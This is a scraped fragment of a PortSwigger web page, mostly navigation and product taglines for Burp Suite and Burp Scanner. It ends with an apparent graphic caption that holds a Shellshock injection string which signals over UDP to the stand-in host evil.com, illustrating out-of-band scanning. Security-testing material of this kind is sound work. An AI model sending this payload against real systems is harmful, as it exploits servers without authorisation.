 PortSwigger
LOGIN
Products
Solutions
Research
Academy
Daily Swig
Support
Burp Suite Enterprise Edition
The enterprise-enabled web vulnerability scanner.
Burp Suite Professional
The world's #1 web penetration testing toolkit.
Burp Suite Community Edition
The best manual tools to start web security testing.
View all product editions →
Burp Scanner
Learn how Burp's innovative scanning
engine finds more bugs, more quickly.
() { :;}; echo 1
> /dev/udp
/evil.com/53
OAST